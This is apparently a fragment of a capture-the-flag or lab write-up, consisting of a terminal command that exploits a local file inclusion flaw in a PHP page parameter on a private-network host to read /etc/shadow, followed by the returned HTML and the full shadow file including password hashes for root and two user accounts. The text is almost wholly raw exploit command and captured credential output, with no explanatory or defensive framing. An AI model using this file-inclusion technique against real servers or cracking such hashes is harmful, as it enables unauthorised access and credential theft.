 ❯ curl -X GET 'http://192.168.18.72/building/index.php?page=/etc/shadow'
<!DOCTYPE html>
<html>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
        <body>
                 <div class="w3-bar w3-black">
                  <a href="/building/index.php?page=home.php" class="w3-bar-item w3-button">Home</a>
                  <a href="/building/index.php?page=gallery.php" class="w3-bar-item w3-button">Gallery</a>
                  <a href="/building/index.php?page=contact.php" class="w3-bar-item w3-button">Contact</a>
                </div>
        </body>
</html>

root:$y$j9T$avXO7BCR5/iCNmeaGmMSZ0$gD9m7w9/zzi1iC9XoaomnTHTp0vde7smQL1eYJ1V3u1:19240:0:99999:7:::
daemon:*:19213:0:99999:7:::
bin:*:19213:0:99999:7:::
sys:*:19213:0:99999:7:::
sync:*:19213:0:99999:7:::
games:*:19213:0:99999:7:::
man:*:19213:0:99999:7:::
lp:*:19213:0:99999:7:::
mail:*:19213:0:99999:7:::
news:*:19213:0:99999:7:::
uucp:*:19213:0:99999:7:::
proxy:*:19213:0:99999:7:::
www-data:*:19213:0:99999:7:::
backup:*:19213:0:99999:7:::
list:*:19213:0:99999:7:::
irc:*:19213:0:99999:7:::
gnats:*:19213:0:99999:7:::
nobody:*:19213:0:99999:7:::
_apt:*:19213:0:99999:7:::
systemd-network:*:19213:0:99999:7:::
systemd-resolve:*:19213:0:99999:7:::
messagebus:*:19213:0:99999:7:::
systemd-timesync:*:19213:0:99999:7:::
pollinate:*:19213:0:99999:7:::
sshd:*:19213:0:99999:7:::
syslog:*:19213:0:99999:7:::
uuidd:*:19213:0:99999:7:::
tcpdump:*:19213:0:99999:7:::
tss:*:19213:0:99999:7:::
landscape:*:19213:0:99999:7:::
usbmux:*:19236:0:99999:7:::
lxd:!:19236::::::
jack:$6$xyz$FU1GrBztUeX8krU/94RECrFbyaXNqU8VMUh3YThGCAGhlPqYCQryXBln3q2J2vggsYcTrvuDPTGsPJEpn/7U.0:19236:0:99999
:7:::
jaba:$y$j9T$pWlo6WbJDbnYz6qZlM87d.$CGQnSEL8aHLlBY/4Il6jFieCPzj7wk54P8K4j/xhi/1:19240:0:99999:7:::